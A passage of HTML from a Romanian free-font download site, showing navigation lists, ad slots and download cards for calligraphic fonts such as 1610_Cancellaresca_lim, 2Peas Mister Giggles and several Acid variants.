Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,473</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,015,001</strong> Descărcări</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fonturi noi">Fonturi noi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fonturi de top">Fonturi de top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Căutare de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Încarcă fontul tău">Încarcă fontul tău</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Autentificare</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fonturi Instagram" class="category_title_sidebar">♥ Fonturi Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  class='red'   title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">110000</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,473</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,015,001</strong> Descărcări</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fonturi noi"><p class="category_title_sidebar commercialfontscss">Fonturi noi</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Font">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Font">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Font">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway Font">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink Font">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Font">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Font">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Font">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke Font">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY Font">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Font">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Font">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Font">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted Font">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda Font">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Font">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Font">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Font">NEROS</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://ro.ffonts.net" class="freefontsbreadcrumblink s24" title="Fonturi">Fonturi</a></span></p> <span class="webfontsbreadcrumb s24"> / <a href="/Calligraphic.html"  class="freefontsbreadcrumblink" title="Caligrafice Fonturi">Caligrafice Descarca Fonturi Gratis</a><span class="webfontsbreadcrumb s24"> / </span> <h1 class="fontcss_category inline">Caligrafice Descarca Fonturi Gratis</h1> (35)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://ro.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonturi pe pagină</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sortează după</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Cele mai descărcate primele</option><option value="date_add">Cele mai noi primele</option><option value="title">După numele fontului</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Trimite</button>
					</span>
					<input type="hidden" name="p" value="cat1">
					<input type="hidden" name="id" value="43">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizare</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizare">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/1610_Cancellaresca_lim-Normal.font" title="1610_Cancellaresca_lim Normal Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1610_Cancellaresca_lim Normal Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/1610_Cancellaresca_lim-Normal.font" title="1610_Cancellaresca_lim Normal Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1610_Cancellaresca_lim-Normal.webp" alt="1610_Cancellaresca_lim Normal  Descarca Fonturi Gratis"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/1610_Cancellaresca_lim-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1610_Cancellaresca_lim Normal Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">40905 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/1610_Cancellaresca_lim-Normal.font" title="1610_Cancellaresca_lim Normal Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/2Peas-Mister-Giggles.font" title="2Peas Mister Giggles Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                2Peas Mister Giggles Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 17 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/2Peas-Mister-Giggles.font" title="2Peas Mister Giggles Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/P/2Peas-Mister-Giggles.webp" alt="2Peas Mister Giggles  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/2Peas-Mister-Giggles.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="2Peas Mister Giggles Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">12445 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/2Peas-Mister-Giggles.font" title="2Peas Mister Giggles Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/aaleyah-PERSONAL-USE-ONLY.font" title="aaleyah-PERSONAL-USE-ONLY Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                aaleyah-PERSONAL-USE-ONLY Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 08 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/aluyeah/" class="dgr">aluyeah</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Aaleyah: A Magnificent Curved Display Script Font 
<A href="https://fontbundles.net/aluyeahstudio/365549-aaleyah-and-extras">https://fontbundles.net/aluyeahstudio/365549-aaleyah-and-extras</a>
Personal-use only.   )</span></p><p class="s11 tdu"><span class="blk"> An elegant script font with intricate loops and flowing connections.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/aaleyah-PERSONAL-USE-ONLY.font" title="aaleyah-PERSONAL-USE-ONLY Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/A/aaleyah-PERSONAL-USE-ONLY.webp" alt="aaleyah-PERSONAL-USE-ONLY  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/aaleyah-PERSONAL-USE-ONLY.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="aaleyah-PERSONAL-USE-ONLY Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">1443 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/aaleyah-PERSONAL-USE-ONLY.font" title="aaleyah-PERSONAL-USE-ONLY Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Acid.font" title="Acid Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Acid Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.26plus-zeichen.de  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric sans-serif font with uniform width and clear readability.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Acid.font" title="Acid Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acid.webp" alt="Acid  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Acid.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Acid Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">10652 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Acid.font" title="Acid Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Acid-Bold-Italic.font" title="Acid Bold Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Acid Bold Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Acid-Bold-Italic.font" title="Acid Bold Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acid-Bold-Italic.webp" alt="Acid Bold Italic  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Acid-Bold-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Acid Bold Italic Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">3386 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Acid-Bold-Italic.font" title="Acid Bold Italic Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Acid-Medium-Italic.font" title="Acid Medium Italic Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Acid Medium Italic Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Sep 18 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Acid-Medium-Italic.font" title="Acid Medium Italic Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acid-Medium-Italic.webp" alt="Acid Medium Italic  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Acid-Medium-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Acid Medium Italic Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">2632 Descărcări</span>
    </div>

